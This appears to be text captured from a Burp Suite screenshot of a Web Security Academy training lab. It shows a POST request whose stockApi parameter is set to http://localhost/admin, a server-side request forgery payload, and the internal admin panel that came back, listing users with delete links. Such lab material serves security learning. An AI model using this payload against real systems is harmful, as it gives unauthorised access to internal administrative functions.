 1 ×
Send
Cancel
Target: https://0ac800fa03d0c43d816cd9aa00450008.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ac800fa03d0c43d816cd9aa00450008.web-security-a
cademy.net
3 Cookie: session=
3Ijp3DOtNGa6K9s2hQyXytb4lh1RV88V
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ac800fa03d0c43d816cd9aa00450008.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac800fa03d0c43d816cd9aa00450008.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
53 <a href="
/my-account">My account</a><p>|</p>
54 </section>
55 </header>
56 <header class="
notification-header">
57 </header>
58 <section>
59 <h1>Users</h1>
60 <div>
61 <span>wiener - </
span>
62 <a href="
/admin/delete?username=wiener">Delete</a>
63 </div>
64 <div>
65 <span>carlos - </
span>
66 <a href="
/admin/delete?username=carlos">Delete</a>
67 </div>
68 </section>
69 <br>
70 <hr>
71 </div>
72 </section>
73 <div class="footer-wrapper">
74 </div>
75 </div>
76 </body>
77 </html>
78
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,394 bytes | 229 millis